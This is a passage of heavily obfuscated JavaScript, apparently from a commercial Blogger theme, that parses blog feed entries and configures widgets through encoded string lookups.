gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var b8=0x0;b8<sneeit_bX[sneeitb('0x1a0',')R%0')][sneeitb('0xf7','!e)(')];b8++){if($[sneeitb('0x4da','4*#i')](sneeit_bX['label'][b8]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!==-0x1){$(sneeitb('0x4dc','YDh4')+sneeit_bX[sneeitb('0x4dd','gq5D')][b8][sneeitb('0x4de','aTE6')]+'\x22]')['find'](sneeitb('0x4df','B$(8'))['html'](sneeit_bX[sneeitb('0x19f','B$(8')][b8][sneeitb('0x4e0','DBu5')]);}}}else{hR[sneeitb('0x4e1','B$(8')]=$(this)['find']('a')[sneeitb('0xb5','DBu5')]();}});if(sneeit_cc(hR['title'])){if(sneeitb('0x4e2','5H0W')!==sneeitb('0x4e3','zBjM')){hR[sneeitb('0x4e4','Lpb^')]=$(this)['find']('a')[sneeitb('0x4e5','5H0W')]();}else{sneeit_ih+=sneeitb('0x4e6','tOej')+(wp[sneeitb('0x4e7','owGG')]==sneeitb('0x4e8','zBjM')?sneeit_p5(e):'')+sneeit_p7(e)+sneeit_pb(e)+sneeit_pP(e,'cd')+sneeitb('0x4e9','PTwZ')+sneeit_bT;}}$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x4eb','tOej'))[sneeitb('0x4ec','tOej')](function(){if('VsxOR'===sneeitb('0x4ed','^684')){$(sneeitb('0x4ee','42$8')+menu_height+sneeitb('0x4ef','OP)N'))[sneeitb('0x4f0','0pIo')]($(sneeitb('0x4f1','6S&b')));}else{hR[sneeitb('0x4f2','tOej')]=$(this)[sneeitb('0x182','hZGi')](sneeitb('0x4f3','^684'));hR[sneeitb('0x4f4','jn@5')]=!![];}});$(this)[sneeitb('0x48a','*JU!')](sneeitb('0x4f5','43O#'))[sneeitb('0x4f6','S3t!')](function(){if(sneeitb('0x4f7','SK&)')!==sneeitb('0x4f8','Sd*n')){return sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x4fa','u%6R')];}else{var hX=$(this)[sneeitb('0x4fb','owGG')]();hR[sneeitb('0x4fc','EdHN')]=hR[sneeitb('0x4fd','*JU!')]=hX[sneeitb('0x4fe','yEO#')](0x0,hX[sneeitb('0xf7','!e)(')]-0x3);}});hj['json'][sneeitb('0x4ff','B$(8')][hj['json']['entry'][sneeitb('0x28f','jn@5')]]=hR;}});}}var hY={'cols':'columns','clm':sneeitb('0x500','B$(8'),'cls':sneeitb('0x501','gq5D'),'c':'count','cnt':sneeitb('0x502','Lpb^'),'h':sneeitb('0x503','xfT6'),'btn':sneeitb('0x504','u%6R'),'b':sneeitb('0x505','Tu&w'),'do':sneeitb('0x506','xfT6'),'t':'title','m':sneeitb('0x507','4*#i'),'mt':sneeitb('0x508','9sei'),'a':sneeitb('0x509',')R%0'),'au':sneeitb('0x391','b#aF'),'cm':'comment','com':'comment','comments':sneeitb('0x50a','26@n'),'d':sneeitb('0x50b','43O#'),'sp':sneeitb('0x50c','9sei'),'rdm':sneeitb('0x50d','XyTV'),'rm':sneeitb('0x50e','lBzJ'),'sn':sneeitb('0x50f','6S&b'),'s':sneeitb('0x510','0pIo'),'snip':sneeitb('0x511','Tu&w'),'description':sneeitb('0x512','YDh4'),'ds':sneeitb('0x513',')R%0'),'dsc':sneeitb('0x514','FEdw'),'cat':sneeitb('0x515','gq5D'),'ct':sneeitb('0x516','lBzJ'),'label':'cate','labels':'cate','lab':sneeitb('0x516','lBzJ'),'la':sneeitb('0x517','Tu&w'),'l':'cate','category':sneeitb('0x518','Lpb^'),'categories':sneeitb('0x519','!e)('),'va':sneeitb('0x51a','42$8'),'idx':'index','id':sneeitb('0x51b','o*Mf'),'pagination':sneeitb('0x51c',')R%0'),'navigation':'pages','page':sneeitb('0x51d','jn@5'),'pag':sneeitb('0x51e','o*Mf'),'pgn':sneeitb('0x51f','b#aF'),'nav':sneeitb('0x520','lBzJ'),'nv':sneeitb('0x521','4*#i'),'p':sneeitb('0x522','DBu5'),'pg':'pages','ico':sneeitb('0x523','gq5D'),'i':sneeitb('0x524','u%6R'),'ic':sneeitb('0x525','vMyt'),'cl':sneeitb('0x526','EdHN'),'col':sneeitb('0x527','gq5D'),'clr':sneeitb('0x528','f)QU'),'co':sneeitb('0x527','gq5D'),'tb':sneeitb('0x226','zY^['),'thumb_bg':'tbg','src':'source','sr':sneeitb('0x529','yd&y'),'spc':sneeitb('0x52a','gq5D'),'spa':sneeitb('0x52b','yEO#'),'spacing':sneeitb('0x52c','OP)N'),'hst':sneeitb('0x52d','9sei'),'ho':sneeitb('0x52e','zY^['),'tp':sneeitb('0x52f','YDh4'),'to':'topic','top':'topic','tpc':'topic'};for(var hZ in hY){if(sneeit_c3(hj['param'][hZ])){if(sneeitb('0x530','o*Mf')!==sneeitb('0x531','(dru')){hj[sneeitb('0x459','6S&b')][hY[hZ]]=hj['param'][hZ];}else{return;}}}if(sneeit_c3(hj[sneeitb('0x532','S3t!')][sneeitb('0x533','SK&)')])&&sneeit_ca(hj[sneeitb('0x227','R$Sr')][sneeitb('0x534','hNNj')])){if(sneeitb('0x535','jn@5')===sneeitb('0x536','26@n')){hj[sneeitb('0x537','owGG')][sneeitb('0x538','OP)N')]=Number(hj[sneeitb('0x539','B$(8')][sneeitb('0x53a','B$(8')]);}else{return;}}hj[sneeitb('0x227','R$Sr')]['subtype']='';if(hj[sneeitb('0x53b','f)QU')][sneeitb('0x486','^684')]['has']('tab')){hj[sneeitb('0x459','6S&b')][sneeitb('0x53c','EdHN')]=hj[sneeitb('0x227','R$Sr')][sneeitb('0x53d','DBu5')][sneeitb('0x53e','^684')](sneeitb('0x53f','owGG'),'')[sneeitb('0x46','4*#i')]('-','');if(hj[sneeitb('0x540','jn@5')][sneeitb('0x541','4*#i')]==''){if('OgkUN'!==sneeitb('0x542','zY^[')){hj[sneeitb(